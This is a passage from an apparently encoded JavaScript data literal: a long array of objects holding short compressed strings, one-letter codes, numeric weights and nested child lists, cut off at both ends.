'v'}]},{t:'nTxudO{8o"utdI7xdX!p',y:'v',a:10},{t:'gjovh(xqf`KFcl(JnP@\'dUshkk#hkk/z',y:'8',a:10},{t:'nT/6gT~<gTA<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'cbw{iJOeiJyL',y:'a',a:10},{t:'bEzNj^NhpY|-f;YwgnT$gE9*',y:'v',a:10},{t:'m$j*c2T(c2Uo',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'c?YNh:plh:eh',y:'0',a:10},{t:'nUc3eHlZeHlv',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'gjoof_xXr(%9je|QrQIVja5ijaL&',y:'4',a:10},{t:'o!hidMBAl6{xcF,@cn6V',y:'v',a:10},{t:'nUNsbu3ibu2#',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kt55cSF8mKV-c:ndnf0d',y:'v',a:10},{t:'bEzNj^Nho~eBdL8Nl6/Xb3p#kML%br9Pbr!Q',y:'t',a:10},{t:'nl*kO9U<O9{<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'gjoof_xZpF9LfJidruZhj~3Pj~Ka',y:'4',a:10},{t:'o"*Pjkn3f{+OfINtjn[Bsl0qi=SZg6=}q=F!q=F3',y:'',a:10},{t:'nw"Aap1Map1$',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'b[}@iBY]iBM-',y:'c',a:10},{t:'fRE@?~L<fXOSg{PSesDpessl',y:'p',a:10},{t:'nTy9b[|qb[|Y',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'aQ"=fAWbhP6:eu0DiNW4',y:'p',a:10},{t:'nw\\ZdqE6dqEw',y:'v',p:[{t:'mMS3',a:10,y:'v'}]},{t:'nR@:bSv1bSv3',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$jac*OXc*On',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'nTl\'bXQkbXQO',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'nTCKdPo~dPpc',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nRZvdn#Cdn#9',y:'v',p:[{t:'%n"<',a:10,y:'v'}]},{t:'nUb[dMNkdMNU',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$hOa(b0a(b6',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'iem{iukthwi[hnx3',y:'p',a:10},{t:'nT|;d:C<d:F<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$k2aAIoaAIh',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nT.pdqM\\dqMV',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'kyVBa]cNn?i[a5U8l/YT',y:'v',a:10},{t:'nX)OLTh<LTc<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'pNk;ru{.ru}i',y:'d',a:10},{t:'nU4|dKu<dKY<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$(WcZePcZeh',y:'v',p:[{t:'%vM<',a:10,y:'v'}]},{t:'bEzNj^Nhp61bnMyxsU9Ds-\'ms2LD',y:'v',a:10},{t:'cNYRiy82iAPh',y:'v',a:10},{t:'m$hSd|j#d|ke',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$kNaWw7aWw3',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$hQaU]0aU][',y:'v',p:[{t:'kyW_kyW3',a:10,y:'v'}]},{t:'nSK_dqAodqAh',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'co\\Mj#Bnb6Z-g=ZBj3OZoHv;',y:'p',a:10},{t:'m$hTeuCfeuCP',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'m$lyiF\\<iFX<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'ng}Ya*x{a*xT',y:'v',a:10},{t:'o#Usc^$m',y:'',a:10},{t:'amz!h#0:iw,kf|b&iK|7',y:'v',a:10},{t:'nU4AcnQdcnQN',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT/8dMGZdMG"',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'b05@haD@f731gq}v^7(<^7%<',y:'4',a:10},{t:'m$j(a&bWa&b7',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$i/evkHevkb',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUb\\bU0IbU0-',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$lEcXAXcXA%',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'d6-Hhm6uhm!$',y:'a',a:10},{t:'o3HJcjr8kA-3aC%hai].',y:'v',a:10},{t:'gjoof_xYt%4Oj@_ZscBLio7]iD8M',y:'a',a:10},{t:'nT|nbw!+k0lBcmd`cA#^',y:'v',a:10},{t:'nUb]b[&pb[&k',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$luaE@GaE@-',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'jp0_j7VZd{G@d{v[',y:'p',a:10},{t:'nT.:/pf</pH<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT|{d]r<d]v<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nR%[eMn<eMP<',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'as_"cto}aA7"iFW8|O6<h:gLh:gI',y:'p',a:10},{t:'bX..~/r<gZsvtE7(o;QlsINAdbCR',y:'v',a:10},{t:'nTwJdPvWdPvp',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'H#S<dHi-bU!6g$f7eu`4eu`Z',y:'p',a:10},{t:'nUb\\b}\'Fb}\'k',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'jpXeaW1ia43O',y:'p',a:10},{t:'nTi}dL4BdL4k',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nlqvdIL&l{$\'dM=bd2[K',y:'v',a:10},{t:'eKpEbxt(d2O<d-8<',y:'r',a:10},{t:'nT|=dO..dO/F',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'iw$i}/3<pKp~',y:'h',a:10},{t:'nTAqdp]#dp\\f',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'vs<cKSefk!qgAVWfTtf',y:'0',a:10},{t:'nU4.auV\\auVW',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU4hdOhfdOg,',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'aI9Ri(5@l9#ZoA(DeH@ck:\\-cqG,lQ)[d1GfuU[Q',y:'5',a:10},{t:'nUaDdrAAdrAD',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU4teG{EeG=/',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nS_9avP0avPt',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bEB*za&LxS::K1=\'K1{w',y:'',a:10},{t:'h=Z7h[m#',y:'v',a:10},{t:'m$kNLtF<Lt`<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nYRTb}@,b}@2',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU`0eHnUeHnJ',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'m$luaE+kaE^|',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$(S/EG</E!<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTl:cn5ccn47',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'l7!Nav;Any^wdqUTdD=m',y:'v',a:10},{t:'nU4\\/hj</g]<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nSHrdm=(dm{b',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nR@\'b\\h0b\\hw',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'b]DehVz&hVz=',y:'0',a:10},{t:'nl*dc:+/c:+4',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$kRa&}9a&}?',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'nSJPcpXvcpX2',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'kx"ecA{%lX\'*ci~.oKYY',y:'v',a:10},{t:'arr`eY?ubn)`q1#;',y:'p',a:10},{t:'m$lzE4H<E4O<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kx\'G,|d<lHB;bwC8o/mD',y:'v',a:10},{t:'nUc2dlCTdlCx',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$mbdjr+djrT',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nR#8b;%\'b;&g',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bEzNj^NhpYs0i-W}s(8Ls({4',y:'a',a:10},{t:'jliidL1*iI&)j6J$j6J)',y:'p',a:10},{t:'nUK.cqf/cqgB',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'j`"R)/X<){n<',y:'v',a:10},{t:'l_`1gR/zq4}lq4}U',y:'a',a:10},{t:'kxdrdLp$o/=UdC;nkbcB',y:'v',a:10},{t:'nX*|dnFtdnE_',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'kq\'$cVXak?E.a:euonl?',y:'v',a:10},{t:'anXOc,C?c^_4',y:'r',a:10},{t:'nT?Gb}Lub}LA',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'hROcbvfSbvGz',y:'4',a:10},{t:'nT.[cofqcofD',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUK\'\'-\'<\'!z<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT|}dOn[dOnV',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'fK)XknQi',y:'a',a:10},{t:'o8@Efi$Ws-[{fjzZq"^=hP}]q~w-q~`\'',y:'v',a:10},{t:'nUbfbTLTbTLo',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nUL8a`5la`5M',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$j#aWt2aWtu',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nR#5b;z5b;z?',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$(Va%#4a%#X',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'k[:<bE\'LbSyis\\iobc{&j!PIezc4onS?cD};osYooXjv',y:'a',a:10},{t:'nT.:?V2<?VO<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUaEcq\\@cq\\}',y:'v',p:[{t:'o:7C',a:10,y:'v'}]},{t:'nT.[co+Qco+C',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bEzNj^Nhp+9IiYxMi\'-oteLQ',y:'v',a:10},{t:'nUb*dO|IdO|c',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bS-PoSnLb#=qa,g0cZsudPV^f:oYf:oE',y:'v',a:10},{t:'gjovh(xqf`KFcl(jo.9?b2Kon@5Cn@_T',y:'8',a:10},{t:'6-X<b1-MbD@6kziFcTBIon;9aT7PbE-.ua\'Ls\'e%s|6U',y:'5',a:10},{t:'nR/6b"Rub"RN',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'iGRNi"1^i$`aa#w,a#w\\',y:'e',a:10},{t:'o?J7cj~IoGCwcmtnczae',y:'v',a:10},{t:'nA-]P4V<P4;<',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'kZaBk(Q]m^p}h.XR',y:'r',a:10},{t:'o;/=dFKYj?H&b76wbPKj',y:'v',a:10},{t:'kx:2bcn1l8Z=arY4aa$8',y:'v',a:10},{t:'fpO5aD#vb*{^h\'!Kd4/md4/h',y:'r',a:10},{t:'iw;.e9zpe9ol',y:'x',a:10},{t:'b|/#g\\)\'hUe1hUp5',y:'a',a:10},{t:'nfi=fv{<l{5ud,-Wd#Q)',y:'v',a:10},{t:'a$Fmgs~lf#[Ma."Hae\'rae\'D',y:'4',a:10},{t:'g!yfcH?IfuOjfuOo',y:'0',a:10},{t:'ghWOf0|`fO0/',y:'t',a:10},{t:'nT.:j?L<j?#<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'b1cAb?[Ys(b@kyG&tn83oosiooDC',y:'4',a:10},{t:'nv0CcF\'9cF"`',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nUb;cnH5cnH/',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nR%mbR+VbR+0',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'arredx\\Ieqj(gYp!gZR^',y:'p',a:10},{t:'jp5NdLrguyzl',y:'p',a:10},{t:'c/ZgdX4ab9X4b"{}ePvXePvU',y:'5',a:10},{t:'nTi}dMHKdMH+',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'m$j!a$-ea$-L',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nw\'YdlA~dlA3',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'nTijeBEoeBEd',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'nUc2drw/drw7',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'b9^?e2?5b!(%b!(5',y:'x',a:10},{t:'nTjZco;rco;g',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTu|bT{DbT{5',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'cNTsbaE#gfC.',y:'p',a:10},{t:'nvZ5',y:'v',p:[{t:'nw]oatN\'na(Cewa{ewn9',a:10,y:'v'},{t:'nw:#at(qnBefd\\v/d\\i4',a:10,y:'v'},{t:'nw[Cb9L0lvDBb8zcb8p{',a:10,y:'v'},{t:'nw:*bYPwl#-"d/(Wd?b\\',a:10,y:'v'},{t:'nw"DQ^}<l4UScDYpcD*,',a:10,y:'v'},{t:'nw[Fd\'=yne94/p2</Ll<',a:10,y:'v'},{t:'nw:&d7;^j;vCa0Yda0FS',a:10,y:'v'}]},{t:'nUaBcqgmcqf(',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'auSr~hm<b-4Db-{W',y:'4',a:10},{t:'nT?Gd@\\Gd@\\-',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nYL2"x&<"yl<',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'m$(Xa&{Ga&{`',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'bEzNj^Nho&&(lXJQo@6/mXyshU?rmWoDhU{Zp{Lu',y:'4',a:10},{t:'cN]MhSR.a.cHa/)]',y:'r',a:10},{t:'nUbd\'uH<\'uc<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUbfeW7<eW*<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'ED$<g?[Xhf\'D',y:'4',a:10},{t:'co]*c`*yi8H9ev\\#aj^Yf$FIf$FT',y:'4',a:10},{t:'nUbfdqH=dqIr',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl*kO^T<O^s<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'lK&Ra`S$a`S!',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'b{K&n%%,n%)K',y:'a',a:10},{t:'nUaDb}N_b}Or',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT|=cqgIcqgx',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'aZ39c2\'?f2=Hf2.v',y:'a',a:10},{t:'ng}Sa*BJa*B~',y:'v',a:10},{t:'nTj9atX%atXO',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kyD9czjulc=7el}BeCQF',y:'a',a:10},{t:'nUbfb}\\vb}]]',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'nU4;atQ"atRa',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'m$lCaW@saW@l',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'f_j1b3tNb8Bc',y:'v',a:10},{t:'m$j%e`uRe`uy',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nU3Mb\'},b\'[e',y:'v',p:[{t:'kq/Rkq/l',a:10,y:'v'}]},{t:'nR2r?_Y<?_p<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'ihumc()GdNI,dzy&iEJ-iEy{',y:'8',a:10},{t:'fzl=e{;ec/oPc/zD',y:'a',a:10},{t:'nT?GeHdEeHc,',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT|[dk_8dk_B',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'nTv~dx2<dx;<',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'ifKRhQH.eE2RcjXEcj8I',y:'p',a:10},{t:'hU{ThGmEnQf.',y:'p',a:10},{t:'nT."dvf]dvf~',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUL!dNYFdNYv',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'nYSwco3^co4d',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nQ;GdrrQdrr%',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$j-ewa)ewa9',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nR@|b\'Sjb\'SN',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTwQ/!M</!V<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT.[cqi0cqi[',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nS_5bwEmbwEQ',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'m$hXiDr<iC}<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'g9(gggJ3aAi#h0P=hSY?',y:'p',a:10},{t:'nRYPatQPatQo',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'jpX`hAo=h^28hp=Ehp.Y',y:'8',a:10},{t:'nTx/doI.doI8',y:'v',p:[{t:'kr=\'kr{r',a:10,y:'v'}]},{t:'nU4|ckuIckud',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'J7m<e)+.fuPKhw%zc50Lc50Y',y:'d',a:10},{t:'nTihdbJ<dbo<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTy9co&Jco&E',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUb[dlC^dlCB',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nSJFeHw{eHw(',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'ksxeaco[o/U(c:7:l\'h\\',y:'v',a:10},{t:'nT.m?U\\<?Vu<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kW(;m0Ego+i^o+i0',y:'e',a:10},{t:'m$m`G&,<G*w<',y:'v',p:[{t:'kr)@',a:10,y:'v'}]},{t:'nTy9b\'n`b\'m&',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nR@|eEYgeEYr',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTl\'bXQbbXQI',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'b:nIj1K?h~?(B2+<B!i<',y:'4',a:10},{t:'nT.m/7?</7#<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bEzNj^Nho~e%a\'|Zk^Lea9e/pfg.c(!oc(*:',y:'a',a:10},{t:'o8@Efo`qsA$#e:-}qP@4j4?hs,7;s,]s',y:'v',a:10},{t:'kq?ybF]hj;O49qc<pc?,',y:'v',a:10},{t:'m$hQc)8Tc)8_',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT.[cqh,cqiA',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'fzl=gRy_a@,Ra#l%',y:'0',a:10},{t:'nUK:|D,<|E`<',y:'v',p:[{t:'lJ?F',a:10,y:'v'}]},{t:'nTljdplGdplc',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTimeB[deB[z',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nfV8a:vdmVqL1^|<P~l<',y:'v',a:10},{t:'nl*oeD?~eD?A',y:'v',p:[{t:'kq/Rkq/l',a:10,y:'v'}]},{t:'l}b,c\\YPkZ:9d+"\\d:nV',y:'v',a:10},{t:'eKpEbOdxu%7<qcH;',y:'r',a:10},{t:'nQ;CbUO:n,pka8?Va9s_',y:'v',a:10},{t:'d`:DffRlcWK\'cWLd',y:'0',a:10},{t:'d2BtiNCLoWE#',y:'r',a:10},{t:'nSJHeF{AeF=\'',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'nT|iap*vap*Z',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'ieT{i8")a._3g8rDlMSW',y:'p',a:10},{t:'nUb]cqNScqN{',y:'v',p:[{t:'o:7C',a:10,y:'v'}]},{t:'a@6RrUTs',y:'h',a:10},{t:'nT."cnO0cnO/',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nv|Haw-kaw-e',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nUc6b;z,b;Ay',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nTwJdN!cdN-\\',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl*kO~o<O~T<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'l)39eCxhk|+8b"yIb,!d',y:'v',a:10},{t:'g751g,=:e{a)e{a{',y:'4',a:10},{t:'nTlpau;Sau;{',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$hPaV-^aV-U',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'nU4,aveFave^',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'iGR6c&89d4:8c)T}c)y3',y:'p',a:10},{t:'nT.pbuSEbuS~',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'hWj:gLQ&e0I9e0x(',y:'c',a:10},{t:'l}rVO8X<k$%8oTC<a8`<',y:'v',a:10},{t:'nX*\'arZsarY{',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'egCdcrK4eg31e`.Ke`.N',y:'8',a:10},{t:'nUbmeFN(eFNT',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$j*a%{Da%{7',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nYN`dIW=dIXs',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'byh:q)Oc',y:'p',a:10},{t:'m$itc}|Oc}|&',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nSMQdPnldPm@',y:'v',p:[{t:'lH~7',a:10,y:'v'}]},{t:'ngz!eF/}n.DMcM-\'c3TZ',y:'v',a:10},{t:'m$meaW!}aW!U',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'jj/ub?w=j4*g',y:'r',a:10},{t:'hWpthmi<g?%ug?Zj',y:'p',a:10},{t:'nl*odJ-MdJ-#',y:'v',p:[{t:'kq/Rkq/l',a:10,y:'v'}]},{t:'nTl,eHUieHUN',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kyBFae#\'j"!+~tU<6]i<le,@rD\'XrD:k',y:'8',a:10},{t:'nTi}bA5FbA5U',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$mecY|HcY|2',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'m$jcd8.Xd8.s',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kxcFbS(ibS*$',y:'v',p:[{t:'kq?I',a:10,y:'v'}]},{t:'fs^"dh(if!^Pin{Pm_/8',y:'a',a:10},{t:'m$luaEp:aEqz',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'f]%ogJmif)#Oi=C.i=Da',y:'a',a:10},{t:'m$kYa%o9a%pf',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUcZ/7e</68<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'lK)PbN&+bN&F',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'nSHsd!z~d!Ac',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nvZ3b4~tb4~2',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nU5^bUdJbUd#',y:'v',p:[{t:'kq?E',a:10,y:'v'}]},{t:'ieT"eOIgb-@`s2jY',y:'8',a:10},{t:'nTl&bv]Hbv]i',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'amz6h[XKm38(',y:'0',a:10},{t:'nT?Gd@)kd@($',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUc2dJu(dJvo',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'nT.[cnPycnP6',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$mccY~IcY~b',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUcVdqJzdqJ3',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'m$lxc}"Gc}"c',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'nUb|auW3auWz',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'kxd;cETwls05ed_roa*-',y:'v',a:10},{t:'hWmyhk^khzX8',y:'4',a:10},{t:'gjoof_xVsj=Vgtkkp^a*gsHDgsk_',y:'a',a:10},{t:'nTu"bPM$bPMM',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'nS_8duH7duH]',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nh(bd\'fsoyIPa1SmaL3-',y:'v',a:10},{t:'m$jac3Hlc3HN',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'g*(niaUD',y:'',a:10},{t:'nTwSdqX(dqX+',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU5bdOfrdOfX',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nT|]ap|[aq`o',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTy~bX"(bX,m',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$kXc[cFc[cw',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bEzNj^NhpY3@gS);gTe7',y:'a',a:10},{t:'hUV/hCTXhCTU',y:'p',a:10},{t:'nUbdeGxZeGx)',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'oIe<a&}JiU(Gidv0ib8X',y:'4',a:10},{t:'nS_9arqbarp!',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'cKcIc_1Zh8q|cC5XcA|\'',y:'r',a:10},{t:'bEB*za&LxS::K1=:K1=1',y:'',a:10},{t:'nTj4dl=Ddl=~',y:'v',p:[{t:'o9]x',a:10,y:'v'}]},{t:'nR@,do9Sdo9$',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'ng}Xd\\,id\\"#',y:'v',a:10},{t:'m$ipaVO|aVPE',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'fBQ)hP/HeF\\Rd*9:d()6',y:'8',a:10},{t:'nT.[cnVBcnVc',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT|hcp2Tcp2r',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'bSZbcahMiEjDfVIaiSA]iJ%.+\'o<+\'I<',y:'p',a:10},{t:'a%\\rb5b3N2c<NRo<',y:'h',a:10},{t:'nUb]co-Hco-O',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'m$hUaWvSaWv!',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'d$}YttTXnJ[_n-n/n-di',y:'h',a:15},{t:'b|?5g:ncd,={h/ufgr{xgr{K',y:'v',a:10},{t:'m$ivev+dev+L',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'eekYdYZ<fQm}[!Z<fXOWcgpzh(Tnh(H"',y:'v',a:10},{t:'aI9Ri(5@l9#ZoA(DeH@cnP(udy\',lYM&bMwxq|5D',y:'5',a:10},{t:'nTlqazi`azh^',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$(Sd/s7d/sF',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nSJF,0H<,0+<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'o\'E0buZ6kJphdR1}d4]\\',y:'v',a:10},{t:'fu{ab-)Pb-{Q',y:'p',a:10},{t:'nT|hdOmAdOm6',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'nU4obYO?bYPE',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUb]dNSEdNSJ',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kq|}a`-llI{.eH||en0h',y:'v',a:10},{t:'nT/8eF&ieF&t',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'nTu"cqm)cqnl',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'ktaAbR59pgB&c$lEopA0',y:'v',a:10},{t:'nT?Fb?xDb?x~',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$hTd?Y6d?Y^',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'a%\\ra3mugM_NgM,7',y:'p',a:10},{t:'nTlieHaweHa0',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'o7vVdK